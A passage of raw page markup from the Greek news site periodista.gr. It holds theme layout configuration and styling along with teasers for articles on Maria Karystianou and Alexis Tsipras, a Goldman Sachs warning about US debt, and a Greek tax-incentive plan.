0","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_radius":"2","excl_show":"","meta_info_horiz":"eyJhbGwiOiJsYXlvdXQtZGVmYXVsdCIsInBob25lIjoiY29udGVudC1ob3Jpei1jZW50ZXIifQ==","image_alignment":"eyJhbGwiOiI1MCIsInBob25lIjoiNzAifQ==","block_template_id":"td_block_template_1","meta_bg":"#ffffff","pag_space":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiIyMHB4IiwicGhvbmUiOiIwcHgifQ==","f_header_font_family":"438","f_ajax_font_family":"438","f_more_font_family":"438","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "3";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "3";
block_tdi_75.found_posts = "8435";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "2812";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7%cf%87%ce%b7%cf%84%ce%b9%ce%ba%ce%bf-%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d-%ce%b4%ce%b9%ce%ad%cf%83%cf%85%cf%81%ce%b5-%ce%b4/" rel="bookmark" class="td-image-wrap " title="ΗΧΗΤΙΚΟ: Η Μαρία Καρυστιανού διέσυρε δημόσια τον Αλέξη Τσίπρα και μίλησε αινιγματικά για το νέο κόμμα"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/10/karytsipras-1068x623.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7%cf%87%ce%b7%cf%84%ce%b9%ce%ba%ce%bf-%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d-%ce%b4%ce%b9%ce%ad%cf%83%cf%85%cf%81%ce%b5-%ce%b4/" rel="bookmark" title="ΗΧΗΤΙΚΟ: Η Μαρία Καρυστιανού διέσυρε δημόσια τον Αλέξη Τσίπρα και μίλησε αινιγματικά για το νέο κόμμα">ΗΧΗΤΙΚΟ: Η Μαρία Καρυστιανού διέσυρε δημόσια τον Αλέξη Τσίπρα και μίλησε αινιγματικά για το νέο κόμμα</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T20:47:05+02:00" >9 ώρες ago</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%ce%b7%cf%87%ce%b7%cf%84%ce%b9%ce%ba%ce%bf-%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d-%ce%b4%ce%b9%ce%ad%cf%83%cf%85%cf%81%ce%b5-%ce%b4/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Στο podcast της Εφημερίδας των Συντακτών η πρόεδρος του Κινήματος των Τεμπών στέλνει σαφές μήνυμα στον πρώην πρωθυπουργό – Η νέα πολιτική κίνηση προχωράει γρήγορα και σταθερά</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-ceo-%cf%84%ce%b7%cf%82-goldman-sachs-%cf%80%cf%81%ce%bf%ce%b5%ce%b9%ce%b4%ce%bf%cf%80%ce%bf%ce%b9%ce%b5%ce%af-%ce%ad%cf%81%cf%87%ce%b5%cf%84%ce%b1%ce%b9-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81/" rel="bookmark" class="td-image-wrap " title="Ο CEO της Goldman Sachs προειδοποιεί: «Έρχεται λογαριασμός» για το χρέος των ΗΠΑ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2022/09/goldmansachs.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-ceo-%cf%84%ce%b7%cf%82-goldman-sachs-%cf%80%cf%81%ce%bf%ce%b5%ce%b9%ce%b4%ce%bf%cf%80%ce%bf%ce%b9%ce%b5%ce%af-%ce%ad%cf%81%cf%87%ce%b5%cf%84%ce%b1%ce%b9-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81/" rel="bookmark" title="Ο CEO της Goldman Sachs προειδοποιεί: «Έρχεται λογαριασμός» για το χρέος των ΗΠΑ">Ο CEO της Goldman Sachs προειδοποιεί: «Έρχεται λογαριασμός» για το χρέος των ΗΠΑ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T18:14:22+02:00" >12 ώρες ago</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%ce%bf-ceo-%cf%84%ce%b7%cf%82-goldman-sachs-%cf%80%cf%81%ce%bf%ce%b5%ce%b9%ce%b4%ce%bf%cf%80%ce%bf%ce%b9%ce%b5%ce%af-%ce%ad%cf%81%cf%87%ce%b5%cf%84%ce%b1%ce%b9-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Ο CEO της Goldman Sachs, David Solomon, προειδοποιεί ότι το χρέος των ΗΠΑ των 38 τρισ. δολαρίων θα γίνει πρόβλημα αν δεν αυξηθεί η ανάπτυξη. Δηλώνει ωστόσο αισιόδοξος για την οικονομία και το δολάριο</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bb%ce%b5%cf%85%ce%ba%cf%8c%cf%82-%cf%84%ce%b5%ce%b9%cf%81%ce%b5%cf%83%ce%af%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%82-%cf%83%cf%85%ce%bd%ce%b5%cf%80%ce%b5%ce%af%cf%82/" rel="bookmark" class="td-image-wrap " title="«Λευκός Τειρεσίας» για τους συνεπείς φορολογούμενους – Σχέδιο κινήτρων από την ΑΑΔΕ και το ΥΠΟΙΚ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2022/10/aadea.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bb%ce%b5%cf%85%ce%ba%cf%8c%cf%82-%cf%84%ce%b5%ce%b9%cf%81%ce%b5%cf%83%ce%af%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%82-%cf%83%cf%85%ce%bd%ce%b5%cf%80%ce%b5%ce%af%cf%82/" rel="bookmark" title="«Λευκός Τειρεσίας» για τους συνεπείς φορολογούμενους – Σχέδιο κινήτρων από την ΑΑΔΕ και το ΥΠΟΙΚ">«Λευκός Τειρεσίας» για τους συνεπείς φορολογούμενους – Σχέδιο κινήτρων από την ΑΑΔΕ και το ΥΠΟΙΚ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T17:59:26+02:00" >12 ώρες ago</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%ce%bb%ce%b5%cf%85%ce%ba%cf%8c%cf%82-%cf%84%ce%b5%ce%b9%cf%81%ce%b5%cf%83%ce%af%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%82-%cf%83%cf%85%ce%bd%ce%b5%cf%80%ce%b5%ce%af%cf%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η ΑΑΔΕ και το ΥΠΟΙΚ προωθούν σχέδιο «λευκού Τειρεσία» για να επιβραβεύουν τους συνεπείς φορολογούμενους με ευνοϊκές ρυθμίσεις, ενώ τα ληξιπρόθεσμα χρέη ξεπερνούν τα 111 δισ. ευρώ. Έκρηξη οφειλών λόγω του τεκμαρτού φόρου</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_76" class="tdc-row"><div class="vc_row tdi_77  wpb_row td-pb-row" >
<style scoped>.tdi_77,.tdi_77 .tdc-columns{min-height:0}.tdi_77,.tdi_77 .tdc-columns{display:block}.tdi_77 .tdc-columns{width:100%}.tdi_77:before,.tdi_77:after{display:table}.tdi_77{margin-top:50px!important}.tdi_77 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_81 "><div class="td-fix-index"><!-- /75351959,23092720699/periodista.gr/billboard1 -->
<div id='billboard1' data-ocm-ad style="min-height:250px">
</div></div></div></div></div></div></div><div id="tdi_82" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_83  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_83,.tdi_83 .tdc-columns{min-height:0}#tdi_82.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_82.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_83,.tdi_83 .tdc-columns{display:block}.tdi_83 .tdc-columns{width:100%}.tdi_83:before,.tdi_83:after{display:table}.tdi_83{margin-top:60px!important;margin-right:0px!important;margin-bottom:60px!important;margin-left:0px!important;padding-top:24px!important;padding-bottom:24px!important;position:relative}.tdi_83 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_83{margin-bottom:40px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:40px!important;padding-top:15px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_83{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_82_rand_style td-element-style" ><style>.tdi_82_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_85{position:relative}}</style>
<div class="tdi_84_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_84_rand_style{background-color:#232323!important}}</style></div><div class="wpb_wrapper" ><div class="vc_row_inner tdi_87  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_87{position:absolute!important;top:0;z-index:1}.tdi_87,.tdi_87 .tdc-inner-columns{display:block}.tdi_87 .tdc-inner-columns{width:100%}.tdi_87{margin-top:-32px!important}.tdi_87 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-top:-22px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-top:-28px!important}}</style><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_90 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>.tdi_90{margin-left:20px!important;padding-top:8px!important;padding-right:16px!important;padding-bottom:10px!important;padding-left:14px!important;z-index:1!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_90{padding-top:6px!important;padding-right:14px!important;padding-bottom:8px!important;padding-left:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-left:15px!important;padding-top:4px!important;padding-right:12px!important;padding-bottom:6px!important;padding-left:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_90{text-align:left!important}.tdi_90 .tdm-descr{color:#ffffff;font-family:Open Sans!important;font-size:20px!important;font-style:italic!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .tdm-descr{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .tdm-descr{font-size:16px!important}}</style>
<div class="tdi_90_rand_style td-element-style"><style>
.tdi_90_rand_style{
background-color:#ec3535 !important;
}
 </style></div><p class="tdm-descr">Η Πυθία αποκαλύπτει</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_91 td-pb-border-top td-week-slider td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_91" >
<style>.tdi_91{margin-bottom:0px!important;padding-top:40px!important;padding-right:40px!important;padding-bottom:100px!important;padding-left:40px!important;height:400px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_91{padding-top:40px!important}}@media (max-width:767px){.tdi_91{position:relative}}</style>
<style>.tdi_91 .td-image-wrap{padding-bottom:100%}.tdi_91 .entry-thumb{background-position:center 50%}.tdi_91 .td-module-container{flex-direction:column}.tdi_91 .td-image-container{display:block;order:0}.ie10 .tdi_91 .td-module-meta-info,.ie11 .tdi_91 .td-module-meta-info{flex:auto}body .tdi_91 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_91 .td-module-meta-info{padding:0px;border-color:#eaeaea;background-color:#ffffff}.tdi_91 .td_module_wrap{width:25%;float:left;padding-left:20px;padding-right:20px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_91 .td_module_wrap{float:right}.tdi_91 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_91 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_91 .td-post-vid-time{display:block}.tdi_91 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#f43f3f}.tdi_91 .td-post-category:not(.td-post-extra-category){display:none}.tdi_91 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_91 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_91 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_91 .td-read-more{display:none}.tdi_91 .td-author-date{display:none}.tdi_91 .td-post-author-name{display:none}.tdi_91 .td-post-date,.tdi_91 .td-post-author-name span{display:none;color:#000000}.tdi_91 .entry-review-stars{display:none}.tdi_91 .td-icon-star,.tdi_91 .td-icon-star-empty,.tdi_91 .td-icon-star-half{font-size:15px}.tdi_91 .td-module-comments{display:none}.tdi_91 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_91 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_91 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_91 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_91 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_91.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_91 .td-load-more-wrap a{color:#ffffff;background-color:#dd3333;border-width:0px;border-radius:100px}.tdi_91 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_91 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_91.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_91.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_91.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_91 .td-load-more-wrap a:hover{color:#ffffff;background-color:#aaaaaa!important;border-color:#aaaaaa!important}.tdi_91 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_91 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_91.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_91.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_91 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_91 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_91 .entry-title{margin:10px 20px 15px;font-family:Open Sans!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_91.td_with_ajax_pagination .td-next-prev-wrap,.tdi_91 .td-load-more-wrap{margin-top:150px}.tdi_91.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_91 .td-load-more-wrap a i{font-size:22px}.tdi_91 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_91.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:22px;height:calc(22px + 1px)}.tdi_91 .td-editor-date,.tdi_91 .td-editor-date .td-post-author-name a,.tdi_91 .td-editor-date .entry-date,.tdi_91 .td-module-comments a{font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_91 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_91 .td-module-container:before{bottom:-0px}.tdi_91 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_91 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_91 .entry-title{font-size:14px!important}.tdi_91 .td-editor-date,.tdi_91 .td-editor-date .td-post-author-name a,.tdi_91 .td-editor-date .entry-date,.tdi_91 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_91 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_91 .td-module-container:before{bottom:-0px}.tdi_91 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_91 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_91 .entry-title{margin:0px;font-size:13px!important}.tdi_91.td_with_ajax_pagination .td-next-prev-wrap,.tdi_91 .td-load-more-wrap{margin-top:20px}.tdi_91 .td-editor-date,.tdi_91 .td-editor-date .td-post-author-name a,.tdi_91 .td-editor-date .entry-date,.tdi_91 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_91 .entry-thumb{background-position:center 70%}.tdi_91 .td-image-container{flex:0 0 100%;width:100%;margin-left:auto;margin-right:auto}.ie10 .tdi_91 .td-image-container,.ie11 .tdi_91 .td-image-container{flex:0 0 auto}.tdi_91 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_91 .td_module_wrap{float:right}.tdi_91 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_91 .td-module-container:before{bottom:-15px}.tdi_91 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .td-module-meta-info,.tdi_91 .td-next-prev-wrap{text-align:center}.tdi_91 .td-category-pos-above .td-post-category{align-self:center!important}.tdi_91 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_91.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_91 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_91.td_with_ajax_pagination .td-next-prev-wrap,.tdi_91 .td-load-more-wrap{margin-top:0px}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_91_rand_style td-element-style"><style>
.tdi_91_rand_style{
background-color:#1c1c1c !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_91_rand_style{
background-color:#232323 !important;
}
}
 </style></div><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
